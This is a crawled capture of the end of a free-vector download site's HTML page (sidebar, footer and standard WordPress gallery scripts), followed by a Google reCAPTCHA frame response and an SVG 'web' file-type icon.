frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/business-cards-vectors/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">Business Cards Vectors</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/oktoberfest-vector-elements/" rel="next"><div class="btn btn-right icon-arrow-right icon-big">Oktoberfest vector elements</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355333)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215424)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181250)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169107)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162841)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/US%20Map">US Map</a></li><li><a href="https://www.vector-eps.com/search/open">open</a></li><li><a href="https://www.vector-eps.com/search/portugal">portugal</a></li><li><a href="https://www.vector-eps.com/search/Origami%20labels">Origami labels</a></li><li><a href="https://www.vector-eps.com/search/Origami%2Blabels">Origami+labels</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_df077d2b89d0565a22b60fce9c0d1116.php' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.vector-eps.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7586883df6c065cb0d9905f3d67d2bc1.php' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_93004338268b83cd74506dceed43efc9.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax = {"url":"https:\/\/www.vector-eps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.vector-eps.com\/wp-json\/","wp_home_url":"https:\/\/www.vector-eps.com","wp_site_url":"https:\/\/www.vector-eps.com","wp_root_url":"https:\/\/www.vector-eps.com","wp_plugins_url":"https:\/\/www.vector-eps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.vector-eps.com\/wp-content","wp_includes_url":"https:\/\/www.vector-eps.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"09579dd311"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script> <script type="text/javascript" id="ngg_common-js-extra">var galleries = {};
galleries.gallery_d1294d7e8cf402cf9469aa4f10e59fbc = {"__defaults_set":null,"ID":"d1294d7e8cf402cf9469aa4f10e59fbc","album_ids":[],"container_ids":["381"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"25","number_of_columns":0,"thumbnail_width":468,"thumbnail_height":300,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"d1294d7e8cf402cf9469aa4f10e59fbc","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_d1294d7e8cf402cf9469aa4f10e59fbc.wordpress_page_root = "https:\/\/www.vector-eps.com\/parquet-textures-and-backgrounds-models\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vector-eps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }</script> <script type="text/javascript" id="ngg_lightbox_context-js-extra">var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js" id="thickbox-0-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js" id="thickbox-1-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script> <script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GskvXfKjt3t2QsTv93vjqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768651271184');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/web.svg
body_size: 7420
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#EFEFEF;" d="M502.796,509.384H9.204c-5.083,0-9.204-4.121-9.204-9.204V11.821c0-5.083,4.121-9.204,9.204-9.204
	h493.591c5.083,0,9.204,4.121,9.204,9.204v488.358C512,505.262,507.879,509.384,502.796,509.384z"/>
<rect y="70.23" style="fill:#E2E2E2;" width="512" height="30.447"/>
<path style="fill:#EFEFEF;" d="M512,70.227H0V11.821c0-5.083,4.121-9.204,9.204-9.204h493.591c5.083,0,9.204,4.121,9.204,9.204
	V70.227z"/>
<path style="fill:#00ABE0;" d="M423.066,283.303c0,3.003-0.081,5.983-0.253,8.94c-0.069,1.53-0.161,3.06-0.288,4.579
	c-1.461,18.213-5.845,35.61-12.679,51.706c-3.751,8.848-8.25,17.293-13.416,25.278c-6.132,9.515-13.208,18.363-21.101,26.405
	c-8.687,8.871-18.363,16.775-28.833,23.529c-7.985,5.166-16.43,9.665-25.278,13.404c0,0,0,0,0,0.012
	c-17.443,7.398-36.404,11.92-56.274,12.978c-2.957,0.15-5.937,0.23-8.94,0.23c-1.174,0-2.347-0.012-3.521-0.046
	c0,0-0.012,0.012-0.023,0h-0.115c-1.772-0.035-3.532-0.104-5.293-0.196c-19.882-1.047-38.831-5.569-56.274-12.978
	c-8.848-3.751-17.304-8.238-25.289-13.404c-19.985-12.898-37.037-29.961-49.946-49.946c-5.155-7.985-9.642-16.43-13.393-25.278
	c-7.41-17.443-11.931-36.392-12.978-56.274c-0.012-0.15-0.012-0.311-0.023-0.46c-0.138-2.807-0.207-5.638-0.207-8.48
	c0-1.818,0.15-5.891,0.276-8.951c0.069-1.749,0.138-3.164,0.184-3.659c1.392-18.536,5.799-36.243,12.748-52.604
	c3.751-8.848,8.25-17.316,13.416-25.301c12.898-19.985,29.949-37.025,49.934-49.934c7.985-5.155,16.442-9.653,25.289-13.404
	c17.431-7.398,36.381-11.92,56.262-12.955c1.76-0.104,3.521-0.173,5.293-0.207h0.115c0.011-0.012,0.023,0,0.023,0
	c1.174-0.035,2.347-0.046,3.521-0.046c3.003,0,5.983,0.081,8.94,0.242c19.882,1.047,38.831,5.569,56.274,12.967
	c8.848,3.751,17.293,8.25,25.278,13.404c19.985,12.898,37.037,29.949,49.946,49.923c5.155,7.985,9.653,16.453,13.404,25.301
	c7.41,17.431,11.931,36.392,12.978,56.274C422.986,277.308,423.066,280.3,423.066,283.303z"/>
<path style="fill:#099DD1;" d="M422.813,292.243c0.173-2.957,0.253-5.937,0.253-8.94s-0.081-5.994-0.242-8.951h-49.371
	c-0.587-24.864-3.624-49.681-9.124-74.062c15.222,4.798,30.168,10.631,44.596,17.408c0.299,0.138,0.61,0.265,0.92,0.38
	c-3.751-8.848-8.25-17.316-13.404-25.301c-12.196-4.867-24.657-9.112-37.255-12.679c-3.567-12.599-7.812-25.048-12.691-37.244
	c-7.985-5.155-16.43-9.653-25.278-13.404c0.104,0.311,0.23,0.621,0.368,0.92c6.777,14.428,12.61,29.374,17.408,44.584
	c-24.38-5.488-49.187-8.526-74.05-9.112v-49.359c-2.957-0.161-5.937-0.242-8.94-0.242c-1.174,0-2.347,0.012-3.521,0.046
	c0,0-0.011-0.012-0.023,0h-0.115c-1.772,0.035-3.532,0.104-5.293,0.207v49.348c-24.864,0.587-49.681,3.624-74.062,9.112
	c4.809-15.199,10.631-30.145,17.42-44.584c0.138-0.299,0.265-0.61,0.38-0.92c-8.848,3.751-17.304,8.25-25.289,13.404
	c-4.89,12.207-9.135,24.668-12.702,37.255c-12.576,3.567-25.036,7.801-37.232,12.679c-5.166,7.985-9.665,16.453-13.416,25.301
	c0.311-0.115,0.621-0.242,0.92-0.38c14.451-6.788,29.397-12.622,44.584-17.408c-5.488,24.38-8.526,49.187-9.112,74.05H89.219
	c-0.127,3.061-0.276,7.133-0.276,8.951c0,2.842,0.069,5.672,0.207,8.48c0.012,0.15,0.012,0.311,0.023,0.46h49.371
	c0.587,24.864,3.624,49.67,9.112,74.05c-15.21-4.798-30.156-10.631-44.584-17.408c-0.299-0.138-0.61-0.265-0.92-0.368
	c3.751,8.848,8.238,17.293,13.393,25.278c12.196,4.878,24.657,9.124,37.255,12.691c3.567,12.61,7.812,25.059,12.691,37.255
	c7.985,5.166,16.442,9.653,25.289,13.404c-0.104-0.299-0.23-0.61-0.368-0.909c-6.777-14.428-12.61-29.374-17.42-44.596
	c24.38,5.488,49.198,8.537,74.062,9.124v49.359c1.76,0.092,3.521,0.161,5.293,0.196h0.115c0.011,0.012,0.023,0,0.023,0
	c1.174,0.035,2.347,0.046,3.521,0.046c3.003,0,5.983-0.081,8.94-0.23v-49.371c24.864-0.587,49.681-3.636,74.05-9.124
	c-4.798,15.222-10.631,30.168-17.408,44.596c-0.138,0.299-0.265,0.598-0.368,0.909c8.848-3.739,17.293-8.238,25.278-13.404
	c4.878-12.196,9.124-24.645,12.702-37.244c12.599-3.578,25.048-7.812,37.232-12.691c5.166-7.985,9.665-16.43,13.416-25.278
	c-0.311,0.104-0.621,0.23-0.92,0.368c-14.417,6.777-29.362,12.599-44.584,17.408c5.488-24.38,8.526-49.198,9.112-74.062H422.813z
	 M247.053,382.861c-26.797-0.667-53.536-4.315-79.665-10.953c-6.639-26.141-10.286-52.868-10.953-79.665h90.618V382.861z
	 M247.053,274.351h-90.618c0.667-26.797,4.315-53.536,10.953-79.665c26.129-6.639,52.868-10.286,79.665-10.953V274.351z
	 M344.609,371.908c-26.141,6.65-52.868,10.298-79.665,10.953v-90.618h90.618C354.895,319.039,351.248,345.778,344.609,371.908z
	 M264.944,274.351v-90.618c26.797,0.667,53.524,4.315,79.665,10.953c6.639,26.129,10.286,52.868,10.953,79.665L264.944,274.351
	L264.944,274.351z"/>
<g>
	<circle style="fill:#72D54A;" cx="207.331" cy="231.482" r="19.272"/>
	<path style="fill:#72D54A;" d="M422.525,282.935v13.887c-1.461,18.213-5.845,35.61-12.679,51.706h-0.012
		c-1.313,3.499-6.563,14.675-13.404,25.278c-6.132,9.515-13.208,18.363-21.101,26.405V365.51c0-0.955-0.081-1.887-0.242-2.784
		c-0.817-4.775-3.716-8.848-7.732-11.229c-2.439-1.461-5.293-2.301-8.342-2.301H315.42c-9.009,0-16.315-7.306-16.315-16.315v-27.257
		c0-5.546,2.761-10.436,6.972-13.381c2.646-1.852,5.868-2.945,9.343-2.945h0.035c8.549,0,15.567-6.581,16.257-14.946
		c0.035-0.449,0.057-0.909,0.057-1.369v-3.693c0-9.009-7.306-16.315-16.315-16.315h-0.035c-9.009,0-16.315-7.306-16.315-16.326
		c0-9.009,7.306-16.315,16.315-16.315h44.504c2.865,0,5.684,0.196,8.445,0.575c27.775,3.739,49.773,25.692,53.57,53.444
		C422.33,277.159,422.525,280.024,422.525,282.935z"/>
</g>
<path style="fill:#69BC42;" d="M422.825,274.351h-49.371c-0.426-17.891-2.117-35.748-5.086-53.444
	c-2.761-0.38-5.58-0.575-8.445-0.575h-9.791c3.176,17.868,4.982,35.932,5.431,54.019h-23.851
	c-0.69,8.365-7.709,14.946-16.257,14.946h-0.035c-3.475,0-6.696,1.093-9.343,2.945h49.486c-0.472,19.076-2.462,38.13-5.971,56.953
	h9.423c3.049,0,5.902,0.84,8.342,2.301c3.601-19.583,5.626-39.407,6.098-59.254h49.359c0.173-2.957,0.253-5.937,0.253-8.94
	S422.986,277.308,422.825,274.351z M408.926,348.896c-11.011,5.178-22.321,9.791-33.838,13.83c0.161,0.897,0.242,1.829,0.242,2.784
	v16.004c7.11-2.347,14.152-4.924,21.101-7.709c5.6-8.679,9.446-16.159,13.416-25.278h-0.012
	C409.524,348.632,409.225,348.758,408.926,348.896z"/>
<path style="fill:#099DD1;" d="M252.461,450.318h-0.115c-87.742-1.875-158.835-71.415-163.196-158.536
	c-0.138-2.807-0.207-5.638-0.207-8.48s0.357-11.241,0.46-12.61c6.363-85.176,76.593-152.564,162.943-154.405h0.115
	c-79.205,13.254-139.621,82.99-139.621,167.016S173.256,437.064,252.461,450.318z"/>
<path style="fill:#FF7258;" d="M471.397,45.05h-13.12c-4.767,0-8.629-3.862-8.629-8.629s3.862-8.629,8.629-8.629h13.12
	c4.767,0,8.629,3.862,8.629,8.629S476.162,45.05,471.397,45.05z"/>
<path style="fill:#FFDC65;" d="M424.799,45.05h-13.12c-4.767,0-8.629-3.862-8.629-8.629s3.862-8.629,8.629-8.629h13.12
	c4.767,0,8.629,3.862,8.629,8.629S429.565,45.05,424.799,45.05z"/>
<path style="fill:#72D54A;" d="M377.051,45.05h-13.12c-4.767,0-8.629-3.862-8.629-8.629s3.862-8.629,8.629-8.629h13.12
	c4.767,0,8.629,3.862,8.629,8.629S381.816,45.05,377.051,45.05z"/>
<path style="fill:#E2E2E2;" d="M173.183,45.05H40.497c-4.767,0-8.629-3.862-8.629-8.629s3.862-8.629,8.629-8.629h132.685
	c4.767,0,8.629,3.862,8.629,8.629S177.949,45.05,173.183,45.05z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
